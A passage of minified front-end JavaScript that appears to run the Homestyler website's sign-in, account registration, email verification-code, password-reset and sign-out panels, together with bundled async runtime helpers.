a;o(this,"_invoke",{value:function(e,i){function o(){return new n((function(n,o){t(e,i,n,o)}))}return a=a?a.then(o,o):o()}})}function z(n,t,i){var o=u;return function(a,r){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===a)throw r;return{value:e,done:!0}}for(i.method=a,i.arg=r;;){var s=i.delegate;if(s){var l=I(s,i);if(l){if(l===h)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===u)throw o=f,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=m;var g=p(n,t,i);if("normal"===g.type){if(o=i.done?f:d,g.arg===h)continue;return{value:g.arg,done:i.done}}"throw"===g.type&&(o=f,i.method="throw",i.arg=g.arg)}}}function I(n,t){var i=t.method,o=n.iterator[i];if(o===e)return t.delegate=null,"throw"===i&&n.iterator.return&&(t.method="return",t.arg=e,I(n,t),"throw"===t.method)||"return"!==i&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;var a=p(o,n.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,h;var r=a.arg;return r?r.done?(t[n.resultName]=r.value,t.next=n.nextLoc,"return"!==t.method&&(t.method="next",t.arg=e),t.delegate=null,h):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,h)}function j(e){var n={tryLoc:e[0]};1 in e&&(n.catchLoc=e[1]),2 in e&&(n.finallyLoc=e[2],n.afterLoc=e[3]),this.tryEntries.push(n)}function T(e){var n=e.completion||{};n.type="normal",delete n.arg,e.completion=n}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function R(n){if(n||""===n){var t=n[r];if(t)return t.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length)){var o=-1,a=function t(){for(;++o<n.length;)if(i.call(n,o))return t.value=n[o],t.done=!1,t;return t.value=e,t.done=!0,t};return a.next=a}}throw new TypeError(w(n)+" is not iterable")}return y.prototype=b,o(E,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=g(b,l,"GeneratorFunction"),n.isGeneratorFunction=function(e){var n="function"==typeof e&&e.constructor;return!!n&&(n===y||"GeneratorFunction"===(n.displayName||n.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,g(e,l,"GeneratorFunction")),e.prototype=Object.create(E),e},n.awrap=function(e){return{__await:e}},P(C.prototype),g(C.prototype,s,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,i,o,a){void 0===a&&(a=Promise);var r=new C(c(e,t,i,o),a);return n.isGeneratorFunction(t)?r:r.next().then((function(e){return e.done?e.value:r.next()}))},P(E),g(E,l,"Generator"),g(E,r,(function(){return this})),g(E,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var n=Object(e),t=[];for(var i in n)t.push(i);return t.reverse(),function e(){for(;t.length;){var i=t.pop();if(i in n)return e.value=i,e.done=!1,e}return e.done=!0,e}},n.values=R,_.prototype={constructor:_,reset:function(n){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!n)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var t=this;function o(i,o){return s.type="throw",s.arg=n,t.next=i,o&&(t.method="next",t.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var r=this.tryEntries[a],s=r.completion;if("root"===r.tryLoc)return o("end");if(r.tryLoc<=this.prev){var l=i.call(r,"catchLoc"),g=i.call(r,"finallyLoc");if(l&&g){if(this.prev<r.catchLoc)return o(r.catchLoc,!0);if(this.prev<r.finallyLoc)return o(r.finallyLoc)}else if(l){if(this.prev<r.catchLoc)return o(r.catchLoc,!0)}else{if(!g)throw Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return o(r.finallyLoc)}}}},abrupt:function(e,n){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var r=a?a.completion:{};return r.type=e,r.arg=n,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(r)},complete:function(e,n){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&n&&(this.next=n),h},finish:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.finallyLoc===e)return this.complete(t.completion,t.afterLoc),T(t),h}},catch:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.tryLoc===e){var i=t.completion;if("throw"===i.type){var o=i.arg;T(t)}return o}}throw Error("illegal catch attempt")},delegateYield:function(n,t,i){return this.delegate={iterator:R(n),resultName:t,nextLoc:i},"next"===this.method&&(this.arg=e),h}},n}function S(e,n,t,i,o,a,r){try{var s=e[a](r),l=s.value}catch(e){return void t(e)}s.done?n(l):Promise.resolve(l).then(i,o)}function A(e){return function(){var n=this,t=arguments;return new Promise((function(i,o){var a=e.apply(n,t);function r(e){S(a,i,o,r,s,"next",e)}function s(e){S(a,i,o,r,s,"throw",e)}r(void 0)}))}}function E(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var i,o,a,r,s=[],l=!0,g=!1;try{if(a=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;l=!1}else for(;!(l=(i=a.call(t)).done)&&(s.push(i.value),s.length!==n);l=!0);}catch(e){g=!0,o=e}finally{try{if(!l&&null!=t.return&&(r=t.return(),Object(r)!==r))return}finally{if(g)throw o}}return s}}(e,n)||function(e,n){if(e){if("string"==typeof e)return P(e,n);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?P(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,i=Array(n);t<n;t++)i[t]=e[t];return i}var C,z="",I=!1,j=!1;function T(e,n,t){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3);var o="expires="+i.toGMTString(),a=".homestyler.com";document.cookie=e+"="+n+"; "+o+";path=/"+(a?";Domain="+a:"")}function _(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"CLK",i=adsk.drgCommon.env();adsk.drgCommon.spmClick("signin.".concat(i,"_").concat(e),n,t)}window.adsk.drgSigninPage={homestylerDomain:i.A.getCookieDomainName(),registerData:{},updateAccountData:"",init:function(){adsk.drgSigninPage.mgmInit(),adsk.drgSigninPage.registerSignIn(),adsk.drgSigninPage.registerSignOut(),adsk.drgSigninPage.registerJoinNow(),adsk.drgSigninPage.registerForgotPassword()},mgmInit:function(){var e=adsk.drgSigninPage.getSearchByName("invitationCode")||"",n=adsk.drgSigninPage.getSearchByName("affiliateCode")||"",t=adsk.drgCommon.getSearchByName("sourcePage")||"";if(adsk.drgCommon.setCookie("platformChannel",adsk.drgSigninPage.platformChannel(),1/48),n&&adsk.drgCommon.setCookie("invitationCode",n,0),e)if(adsk.drgCommon.setCookie("invitationCode",e,1/48),["3nlUM8iQ","hfPwZ6Cp"].includes(e))k("#mgmInvitation").hide(),k("#drgJoinPanelTitle").text(k.i18n.prop("cliam_now_membership_2","Register to Receive")),k("#drgJoinPanelHead .btn-tag").css("visibility","visible"),k(".basic-panel-content").css("backgroundColor","#fff"),k(".useGoogleSign").text(k.i18n.prop("login_google","Register via Google")),k(".useFacebookSign").text(k.i18n.prop("login_Facebook","Register via Facebook"));else if(t.includes("/user/"))k("#drgJoinPanelHead").hide(),k("#mgmInvitation").html(k.i18n.prop("loginsup-1","Log in with your email to confirm support")).show(),k(".basic-panel-content").css("backgroundColor","#fff");else{var i=k.i18n.getLocale();Promise.all([adsk.drgApi.getBeinviter(e),adsk.drgApi.getMgmGiftConfig(e,i)]).then((function(e){var n,t=E(e,2),i=t[0],o=t[1],a=(null==o||null===(n=o.data)||void 0===n?void 0:n.invitee)||{};if(k("#drgJoinPanelHead").hide(),a.giftContentMdsKeyValue)z=a.registerSuccessMdsKeyValue||"",k("#mgmInvitation").html(a.giftContentMdsKeyValue).show();else{var r=i.name||"";k("#mgmInvitation").html(k.i18n.prop("login_signup","Sign up to get ".concat(r," and yourself a gift"),{name:r})).show()}})).catch((function(e){console.error(e)}))}else k("#mgmInvitation").hide()},platformChannel:function(){var e=window.document.referrer,n=navigator&&navigator.userAgent&&navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),t=adsk.drgSigninPage.getSearchByName("webClient")||"";return t?"mac"===t?"c_mac_site":"c_win_site":e.indexOf("3d")>-1?n?"m_3d":"w_3d":n?"m_site":"w_site"},getSearchByName:function(e){var n=(location.search?location.search.substr(1):location.href.split("?")[1]||"").match(new RegExp("(^|&)".concat(e,"=([^&]*)(&|$)"),"i"));return null!=n?decodeURI(n[2]):null},showSignInPanel:function(){adsk.drgSigninPage.closeDialogs(),adsk.drgUtil.showModalDialog("drgSignInPanel","500","","","",!0),k("#drgSignInPanel").css("display","block"),adsk.drgSigninPage.focusSignIn()},showCreateAccountPanel:function(){adsk.drgSigninPage.closeDialogs(),k("#drgVerifyCodePanel").css("display","none"),adsk.drgUtil.showModalDialog("drgJoinPanel","500","","","",!0),k("#drgJoinPanel").css("display","block"),k(".sign-up-code-error").hide()},showForgotPasswordPanel:function(){adsk.drgSigninPage.closeDialogs(),adsk.drgUtil.showModalDialog("drgForgotPasswordPanel","500","","","",!0)},focusSignIn:function(){if(k("#drgSignInEmail").val()&&k("#drgSignInEmail").val().trim())k("#drgSignInPassword").focus();else{var e=adsk.drgCommon.getCookie("drgUserEmail"),n=window.localStorage.getItem("loginType");if(["fb","google","apple","twitter","vkontakte","telegram"].includes(n))return;e?(k("#drgSignInEmail").val(e),k("#drgSignInPassword").focus(),k("#drgSignInRemember").prop("checked",!0)):k("#drgSignInEmail").focus()}},closeDialogs:function(){k(".login-basic-panel").find(".loading-status").hide().removeClass("start-loading"),k(".login-basic-panel").hide(),k(".grey-mask").hide()},setUpResend:function(e){adsk.drgModal.title[e].key&&k("#resend-result-tips").text(k.i18n.prop(adsk.drgModal.title[e].key,adsk.drgModal.title[e].msg)),k("#resend-result-icon").attr("src",adsk.drgModal.resendIcon[e])},registerSignIn:function(){k("#drgSignInSubmit").click((function(e){return e.preventDefault(),window.localStorage.setItem("loginType","email"),k(".create-email").text(k("#drgSignInEmail").val()),adsk.drgUtil.showLoading(k(this).parents(".basic-panel").get(0)),adsk.drgSigninPage.processSignInAction()})),k(".open-eye").click((function(e){e.preventDefault(),k("#drgSignInPassword").attr("type","text"),k("#drgJoinPassword").attr("type","text"),k(".open-eye").hide(),k(".close-eye").show()})),k(".close-eye").click((function(e){e.preventDefault(),k("#drgSignInPassword").attr("type","password"),k("#drgJoinPassword").attr("type","password"),k(".close-eye").hide(),k(".open-eye").show()})),k(".again-send").click((function(e){e.preventDefault(),k(".loading-status").show(),adsk.drgApi.sendActiveEmail(k(".create-email").first().text()).then((function(e){-1===e.er?(k(".loading-status").hide(),adsk.drgUtil.showModalContent("lastStep"),adsk.drgSigninPage.setUpResend("resentSuccess")):100014===e.er?(k(".loading-status").hide(),adsk.drgSigninPage.setUpResend("resentActivated")):(k(".loading-status").hide(),adsk.drgUtil.showGeneralMessage("#modal",e.erMessage),adsk.drgSigninPage.setUpResend("resentFailed")),k("#resend-result").css("display","flex"),setTimeout((function(){k("#resend-result").hide()}),3e3)})).catch((function(e){console.log(e),k(".loading-status").hide(),adsk.drgUtil.showGeneralMessage("#modal",getMsgInfo(1080))}))})),k("#drgSignInJoinNow").click((function(){adsk.drgSigninPage.showCreateAccountPanel()})),k("#drgForgotPassword").click((function(){adsk.drgSigninPage.showForgotPasswordPanel()})),k("#drgSignInEmail, #drgSignInPassword").keypress((function(e){13==e.keyCode&&k("#drgSignInSubmit").get(0).click()}))},registerSignOut:function(){},showSignInFailure:function(e,n){n=n||"drgSignInPanel",adsk.drgUtil.showGeneralMessage("#"+n,e)},focusVerifyIn:(C=A(x().mark((function e(){var n;return x().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,k("#drgVerifyEmailCode").focus(),k("#drgVerifyEmailCode").val(""),e.next=5,navigator.clipboard.readText();case 5:n=e.sent,console.log("copy",n),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),k("#drgVerifyEmailCode").val("");case 12:case"end":return e.stop()}}),e,null,[[0,9]])}))),function(){return C.apply(this,arguments)}),showCreateAccountCodePanel:function(){k("#drgJoinPanel").hide(),adsk.drgUtil.showModalDialog("drgVerifyCodePanel","500","","","",!0),k("#drgVerifyCodePanel").show(),adsk.drgSigninPage.focusVerifyIn(),k("#drgVerifyEmailCode").on("input",A(x().mark((function e(){var n;return x().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=k(this).val(),/^\d{6}$/.test(n)?(k("#drgVerifyCodeSubmit").removeClass("drgVerifyCodeInit"),k("#drgVerifyEmailCode").removeClass("invalidCode"),k(".sign-up-code-error").hide()):k("#drgVerifyCodeSubmit").addClass("drgVerifyCodeInit");case 2:case"end":return e.stop()}}),e,this)})))),k("#drgVerifyEmailCode").on("focus",A(x().mark((function e(){return x().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:k(this).val(),k("#drgVerifyEmailCode").removeClass("invalidCode"),k(".sign-up-code-error").hide();case 3:case"end":return e.stop()}}),e,this)})))),k("#drgVerifyEmailCode").on("blur",A(x().mark((function e(){var n;return x().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=k(this).val(),/^\d{6}$/.test(n)||(k("#drgVerifyEmailCode").addClass("invalidCode"),k(".sign-up-code-error").show(),adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(100102)));case 2:case"end":return e.stop()}}),e,this)}))))},setVertificationCodeFailure:function(e){k(".loading-status").hide();var n=e.er;100004===n&&(n="userStatusError"),k("#resend-result-tips").text(k.i18n.prop(getMsgInfo(n).key),getMsgInfo(e.er).msg),k("#resend-result-icon").attr("src",adsk.drgModal.resendIcon.resentFailed)},setVertificationCodeSuccess:function(e){-1===e.er?(adsk.drgSigninPage.registerData.token=e&&e.token,k(".loading-status").hide(),adsk.drgSigninPage.setUpResend("resentSuccess")):100014===e.er?(k(".loading-status").hide(),adsk.drgSigninPage.setUpResend("resentActivated")):100004===e.er?(k(".loading-status").hide(),adsk.drgSigninPage.setUpResend("userStatusError")):(k(".loading-status").hide(),k("#resend-result-tips").text(k.i18n.prop(getMsgInfo(e.er).key),getMsgInfo(e.er).msg),k("#resend-result-icon").attr("src",adsk.drgModal.resendIcon.resentFailed)),k("#resend-result").css("display","flex"),setTimeout((function(){k("#resend-result").hide()}),3e3)},registerJoinNow:function(){k("#drgJoinPanel .sign-in-btn").click((function(e){return adsk.drgSigninPage.showSignInPanel(),!1})),k("#drgJoinSumit").click((function(e){e.preventDefault(),k(".drgVerifyEmail").text(k("#drgJoinEmail").val());var n=document.getElementById("drgJoinEmail").value.trim();if(I)return!1;k(".error").removeClass("error");var t=document.getElementById("drgJoinPassword").value;if(n&&!adsk.drgCommon.firstCheckEmail(n))return adsk.drgUtil.showRPGeneralMessage(".sign-up-email-error",getMsgInfo(1001)),!1;if(n&&!adsk.drgCommon.checkEmail(n))return adsk.drgUtil.showRPGeneralMessage(".sign-up-email-error",getMsgInfo(1009)),!1;if(!t&&!n)return adsk.drgUtil.showRPGeneralMessage(".sign-up-email-error",getMsgInfo(1002)),!1;if(!n)return adsk.drgUtil.showRPGeneralMessage(".sign-up-email-error",getMsgInfo(1020)),!1;if(!t)return adsk.drgUtil.showRPGeneralMessage(".sign-up-password-error",getMsgInfo(1096)),!1;if(!/^(?=.*\d)(?=.*[a-zA-Z]).{8,20}$/.test(t))return adsk.drgUtil.showRPGeneralMessage(".sign-up-password-error",getMsgInfo(1074)),!1;adsk.drgUtil.showLoading(k(this).parents(".basic-panel").get(0));var i={email:n,password:t,device:adsk.drgUtil.getDevice(),tenant:adsk.drgUtil.getTenant(),cookie:adsk.drgUtil.getAllCache(),sourcePage:adsk.drgCommon.getSearchByName("sourcePage")||""};return adsk.drgSigninPage.registerData=i,adsk.drgApi.register(i,adsk.drgSigninPage.createAccountNewSuccess,adsk.drgSigninPage.createAccountFailure),!0})),k("#drgVerifBack").click((function(){adsk.drgSigninPage.showCreateAccountPanel()})),k("#drgVerifyCodeSubmit").click((function(e){e.preventDefault();var n=k("#drgVerifyEmailCode").val(),t=adsk.drgSigninPage.registerData.token;if(!n)return k(".sign-up-code-error").show(),adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(100101)),!1;if(!/^\d{6}$/.test(n))return k(".sign-up-code-error").show(),adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(100102)),!1;adsk.drgUtil.showLoading(k(this).parents(".basic-panel").get(0));var i={code:n,token:t};return adsk.drgApi.sendActiveCodeEmail(i,adsk.drgSigninPage.signCodeInRequestSuccess,adsk.drgSigninPage.signCodeInRequestFailure),!0})),k("#resend_code").click((function(e){e.preventDefault(),k(".loading-status").show();var n=adsk.drgSigninPage.registerData.token;adsk.drgApi.sendAccountToGetCode({token:n},adsk.drgSigninPage.setVertificationCodeSuccess,adsk.drgSigninPage.setVertificationCodeFailure)}))},showJoinNowSuccess:function(){var e=new Array,n={id:"msg_Close",listener:function(){adsk.drgUtil.hideMessageBox()}};e.push(n),adsk.drgUtil.showMessageBox(getMsgInfo(1016),getMsgInfo(1013),adsk.drgUtil.messageBoxType.CONFIRM,e)},clearJoinPanel:function(){document.getElementById("drgJoinEmail").value="",document.getElementById("drgJoinPassword").value="",document.getElementById("drgJoinScreenName").value="",document.getElementById("drgJoinFirstName").value="",document.getElementById("drgJoinLastName").value=""},showJoinNowFailure:function(e){var n=e&&e.key?k.i18n.prop(e.key,e.msg):e;I=!1,adsk.drgUtil.showRPGeneralMessage(".sign-up-error",'<p class="signup-error-message">'.concat(n,"</p>")),k(".loading-status").hide()},registerForgotPassword:function(){k("#drgForgotPasswordSubmit").mouseover((function(){k(this).removeClass("skin-head-forgotpassword-submit").addClass("skin-head-forgotpassword-submit-hover")})),k("#drgForgotPasswordSubmit").mouseout((function(){k(this).removeClass("skin-head-forgotpassword-submit-hover").addClass("skin-head-forgotpassword-submit")})),k("#drgResetSignInSubmit").click((function(){adsk.drgSigninPage.showCreateAccountPanel()})),k("#drgResetSignInJoinNow").click((function(){adsk.drgSigninPage.showSignInPanel()})),k("#drgForgotPasswordSubmit").click((function(e){e.preventDefault(),k(".create-email").text(k("#drgForgotPasswordEmail").val()),adsk.drgUtil.clearError("#drgForgotPasswordPanel");var n=document.getElementById("drgForgotPasswordEmail").value.trim();if(adsk.drgUtil.validateEmail("#drgForgotPasswordEmail"),!adsk.drgUtil.validateEmail("#drgForgotPasswordEmail"))return adsk.drgSigninPage.showForgotPasswordFailure(),!1;adsk.drgUtil.showLoading(k(this).parents(".basic-panel").get(0));var t={email:n=n.toLocaleLowerCase(),tenant:adsk.drgUtil.getTenant()};adsk.drgApi.forgetPassword(t,adsk.drgSigninPage.findPasswordSuccess,(function(e){e.erMessage?adsk.drgUtil.showGeneralMessage("#drgForgotPasswordPanel",e.erMessage):adsk.drgUtil.showGeneralMessage("#drgForgotPasswordPanel",getMsgInfo(1080)),j=!1,adsk.drgUtil.hideLoading("#drgForgotPasswordPanel"),adsk.drgCommon.timeoutHandler()}))})),k(".close-modal, .modal-ok").click((function(){k(".grey-mask").hide(),k("#modal").hide(),adsk.drgUtil.clearError("#modal"),adsk.drgSigninPage.showSignInPanel()}))},showForgotPasswordSuccess:function(){k("#drgForgotPasswordPanel .loading-status").addClass("success"),setTimeout((function(){adsk.drgSigninPage.showSignInPanel()}),2e3)},showForgotPasswordFailure:function(e){e&&(adsk.drgUtil.showGeneralMessage("#drgForgotPasswordPanel",e),setTimeout((function(){adsk.drgSigninPage.showSignInPanel()}),2e3))},processSignInAction:function(){if(j)return!1;k("#drgSignInPanel .error").removeClass("error");var e=k("#drgSignInEmail").val(),n=k("#drgSignInPassword").val(),t="",i=!1;return e||n?e?adsk.drgCommon.firstCheckEmail(e)?adsk.drgCommon.checkEmail(e)?e&&!adsk.drgCommon.checkEmail(e)?(window.adsk.drgUtil.validateField("#drgSignInEmail",getMsgInfo(1009)),t+=getMsgInfo(1002),i=!0):n||i||(window.adsk.drgUtil.validateField("#drgSignInPassword",getMsgInfo(1096)),t+=getMsgInfo(1096)):(window.adsk.drgUtil.validateField("#drgSignInEmail",getMsgInfo(1009)),t+=getMsgInfo(1009)):(t+=getMsgInfo(1001),window.adsk.drgUtil.validateField("#drgSignInEmail",getMsgInfo(1001))):(window.adsk.drgUtil.validateField("#drgSignInEmail",getMsgInfo(1020)),t+=getMsgInfo(1020),i=!0):(window.adsk.drgUtil.validateField("#drgSignInEmail",getMsgInfo(1002)),t+=getMsgInfo(1002),i=!0),t?(t+=getMsgInfo(1011),adsk.drgSigninPage.showSignInFailure(),!1):(j=!0,window.adsk.userEmail="",e=e.toLocaleLowerCase(),adsk.drgApi.login({email:e,password:n,device:adsk.drgUtil.getDevice(),tenant:adsk.drgUtil.getTenant(),cookie:adsk.drgUtil.getAllCache()},adsk.drgSigninPage.signInRequestSuccess,adsk.drgSigninPage.signInRequestFailure),!0)},processSignoutAction:function(){var e=getCookieDomainName(),n=adsk.drgCommon.getCookie("sessionKey",e);return adsk.drgApi.logout({extra:"",sid:n},adsk.drgSigninPage.onSignOutSuccess,adsk.drgSigninPage.onSignOutFailure),adsk.drgCommon.clearStorage(adsk.drgCommon.sessionKeyName),k.cookie("loginCookie",null,{path:"/",domain:e}),k.cookie("user.cookie",null,{path:"/",domain:e}),k.cookie("loginUserEmail",null,{path:"/",domain:e}),!1},onSignOutSuccess:function(){adsk.notifier.LogOutSuccess()},onSignOutFailure:function(){adsk.notifier.LogOutSuccess()},findPasswordSuccess:function(e){if(-1==e.er){k(".loading-status").hide(),k(".grey-mask").show(),adsk.drgUtil.showModalContent("resetPassword"),adsk.drgSigninPage.updateAccountData="";var n=document.getElementById("loginIframe"),t=document.getElementsByClassName("login-iframe");null!=n&&(n.style.display="none"),null!=t&&null!=t[0]&&(t[0].style.display="none"),k("#drgForgotPasswordPanel").hide(),console.log("resetpassword success")}else e.erMessage?msg=e.erMessage:e.value&&(msg=e.value),adsk.drgUtil.showGeneralMessage("#drgForgotPasswordPanel",msg)},findPasswordFailure:function(e){adsk.drgSigninPage.showForgotPasswordFailure(e)},signCodeInRequestSuccess:function(e){adsk.drgSigninPage._signCodeInRequestSuccess(e,"register"),adsk.notifier.trackEventLoginSuccess(),window.dataLayer.push({event:"sign_up",pagePath:location.href,channel:"Email"}),adsk.drgCommon.spmClick("signin.verify_email_code_success")},_signCodeInRequestSuccess:function(e,n){if(j=!1,-1===e.er){adsk.drgUtil.hideLoading("#drgVerifyCodePanel"),k("#drgVerifyEmailCode").val("");var t=k("#drgSignInEmail").val().trim();t&&adsk.drgCommon.setCookie("drgUserEmail",t);var i=adsk.drgCommon.getCookie("sessionKey");e.session?T("sessionKey",e.session,30):e.session=i;var o="register"===n?"register":"login";if(window.self===window.top){var a="".concat(adsk.drgUtil.HOME,"beginnerguide");location.href=a}else adsk.notifier.LogInSuccess(e,o);"register"===n&&z?adsk.notifier.pointsActionSuccess({status:{code:0},data:{action:"mgmRegister",tips:z}}):adsk.drgApi.pointsAction(e.session,o,adsk.drgSigninPage.pointsActionRequestSuccess,adsk.drgSigninPage.pointsActionRequestFailure,e.user)}else adsk.drgSigninPage.signCodeInRequestFailure(e)},signInRequestSuccess:function(e){adsk.drgSigninPage._signInRequestSuccess(e,"signin"),adsk.notifier.trackEventLoginSuccess()},signInBySessionRequestSuccess:function(e){adsk.drgSigninPage._signInRequestSuccess(e,"session")},_signInRequestSuccess:function(e,n){if(j=!1,100008===e.er)return adsk.drgUtil.showModalContent("registeActivate"),k(".again-send").show(),void k("#drgSignInPanel").hide();if(-1===e.er){adsk.drgUtil.hideLoading("#drgSignInPanel"),k("#drgSignInPassword").val("");var t=k("#drgSignInEmail").val().trim();t&&adsk.drgCommon.setCookie("drgUserEmail",t);var i=adsk.drgCommon.getCookie("sessionKey");e.session?T("sessionKey",e.session,30):e.session=i;var o="register"===n?"register":"login";adsk.notifier.LogInSuccess(e,o),adsk.drgApi.pointsAction(e.session,o,adsk.drgSigninPage.pointsActionRequestSuccess,adsk.drgSigninPage.pointsActionRequestFailure,e.user)}else adsk.drgSigninPage.signInRequestFailure(e)},signCodeInRequestFailure:function(e){if(e.er){k(".sign-up-code-error").show();var n=e.er;100013===e.er?(n="vCodeError",adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(n))):k("#resend-result-tips").text(getMsgInfo(e.er).key,getMsgInfo(e.er).msg)}else e.erMessage?(k(".sign-up-code-error").show(),adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(e.erMessage))):(k(".sign-up-code-error").show(),adsk.drgUtil.showRPGeneralMessage(".sign-up-code-error",getMsgInfo(getMsgInfo(1080))));j=!1,adsk.drgUtil.hideLoading("#drgVerifyCodePanel")},signInRequestFailure:function(e){e.er?adsk.drgUtil.showGeneralMessage("#drgSignInPanel",getMsgInfo(e.er)):e.erMessage?adsk.drgUtil.showGeneralMessage("#drgSignInPanel",e.erMessage):adsk.drgUtil.showGeneralMessage("#drgSignInPanel",getMsgInfo(1080)),j=!1,adsk.drgUtil.hideLoading("#drgSignInPanel"),adsk.drgCommon.timeoutHandler()},createAccountNewSuccess:function(e){if(I=!1,e&&-1===e.er)adsk.drgUtil.addYM("conversion"),adsk.drgUtil.hideLoading("#drgJoinPanel"),k("#drgForgotPasswordPanel").hide(),k("#drgJoinPanel").hide(),window.adsk.userEmail="",adsk.drgSigninPage.registerData.token=e&&e.token,adsk.drgSigninPage.showCreateAccountCodePanel(),adsk.notifier.trackEventRegisterSuccess();else{var n=e&&e.erMessage,t=e&&e.er;if(100007===t){var i=k("#drgJoinEmail").val();adsk.drgSigninPage.showSignInPanel(),k("#drgSignInEmail").val(i),adsk.drgUtil.showGeneralMessage("#drgSignInPanel",getMsgInfo(t)),_("email_registered")}else if(getMsgInfo(t))return adsk.drgSigninPage.showJoinNowFailure(getMsgInfo(t));adsk.drgSigninPage.showJoinNowFailure(n)}},createAccountFailure:function(e){adsk.drgSigninPage.showJoinNowFailure(getMsgInfo(1007)),I=!1},pointsActionRequestSuccess:function(e){0===e.status.code?adsk.notifier.pointsActionSuccess(e):adsk.drgSigninPage.pointsActionRequestFailure(e)},pointsActionRequestFailure:function(e){},loadPageByType:function(e){switch(e||adsk.drgUtil.getParameterByName("type"),e){case"login":adsk.drgSigninPage.showSignInPanel(),k("#modal").hide();break;case"register":adsk.drgSigninPage.showCreateAccountPanel(),k("#modal").hide();break;case"forgetpassword":adsk.drgSigninPage.showForgotPasswordPanel();break;case"logout":adsk.drgSigninPage.processSignoutAction()}},tryLogin:function(e){var n;(n=adsk.drgCommon.getCookie("sessionKey"),n?adsk.drgApi.updateHeader(n):new Promise((function(e,n){n()}))).then((function(n){if(-1===n.er){adsk.userEmail="";var t=adsk.drgUtil.convertSidToLoginSuc(n,adsk.drgCommon.getCookie("sessionKey",adsk.drgSigninPage.homestylerDomain));t.er=n.er,adsk.drgSigninPage.signInBySessionRequestSuccess(t)}else adsk.notifier.InvalidSession(),e&&adsk.drgSigninPage.loadPageByType(e)})).catch((function(n){adsk.notifier.InvalidSession(),e&&adsk.drgSigninPage.loadPageByType(e)}))}},k(document).ready((function(){var e,n;if("ar_SA"===k.i18n.getLocale()){var t=document.querySelector("html");t.setAttribute("dir","rtl"),t.setAttribute("class","hs_rtl")}n=window.localStorage.getItem("loginType"),["fb","google","apple","twitter","vkontakte","telegram"].includes(n)&&k("#last-login-".concat(n)).css("display","block"),null===(e=document.querySelector("#initLoading"))||void 0===e||e.remove(),adsk.drgCommon.loadSocialLogin(),adsk.drgCommon.whitelabel(),adsk.drgCommon.loadAplus().then((function(){adsk.drgCommon.sendPV(),"3d"===adsk.drgCommon.env()&&("block"===k("#drgSignInPanel").css("display")&&_("signin_popup","","EXP"),"block"===k("#drgJoinPanel").css("display")&&_("signup_popup","","EXP"),"block"===k("#drgVerifyCodePanel").css("display")&&_("verify_popup","","EXP"))}));var i=adsk.drgUtil.getParameterByName("type")||"";adsk.drgSigninPage.init(),i||(i="login",adsk.notifier.AddEventListener("login_action",(function(e){e.actionType&&adsk.drgSigninPage.loadPageByType(e.actionType)}))),"logout"===i?adsk.drgSigninPage.processSignoutAction():(1==!adsk.drgUtil.getParameterByName("noNeedTryLogin")&&adsk.drgSigninPage.tryLogin(),adsk.drgSigninPage.loadPageByType(i)),k(".grey-mask, 